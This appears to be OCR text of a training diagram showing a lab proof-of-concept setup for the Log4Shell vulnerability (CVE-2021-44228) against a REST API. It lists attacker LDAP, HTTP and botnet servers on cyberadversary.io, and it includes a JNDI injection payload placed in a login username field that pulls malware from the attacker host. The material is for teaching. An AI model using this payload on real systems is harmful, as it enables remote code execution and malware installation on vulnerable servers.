 ACT NOW, Protect
Log4j
>_
© 2019 Earth2 Software Pty Ltd. - Training Materials
VPC
InternetGateway
AttackerNATGateway
LDAPv3
Attacker Network Load Balancer (NLB)
https://mhttp.cyberadversary.io:80
ldap://mldap.cyberadversary.io:1389
tcp://botnet.master.cyberadversary.io:9001
Attacker EC2 Instance:
- Malicious HTTP Server
- Malicious LDAP Server
- Botnet Master Server
Subnet: 10.30.10.0/27 (27 IPs)
(Default Route: AttackerNATGatewayA)
Attacker Private Subnet A
Attacker Network Infrastructure
*.cyberadversary.io
Attacker Machine
- Access to PoC AWS Account
- Access to command shell to initiate the
attack
VPC
InternetGateway
YourNATGateway
1. LDAP Call (get malware name) 2. HTTP call to download the malware
POST /identity/access/token
"username":"${jndi:ldap://mldap.cyberadversary.io:1389/a}"
API Call (HTTP)
APIs Application Load Balancer (APIs-ALB)
https://api.alb.myprototype.io
Your EC2 Instance (Vulnerable App APIs)
- Spring Boot App (Apache Tomcat)
- log4j-api-2.14.1.jar & log4j-core-2.14.1.jar
- Java jre1.8.0_20
- OpenLDAP 2.4
Subnet: 10.10.10.0/27 (27 IPs)
(Default Route: YourNATGatewayA)
Your REST API Private Subnet A
Your Network Infrastructure
api.alb.myprototype.io
log4jShell Attack PoC Architecture
(CVE-2021-44228 with focus on REST APIs)
#adamtheapiguy | January 16, 2022 | 10:17 AM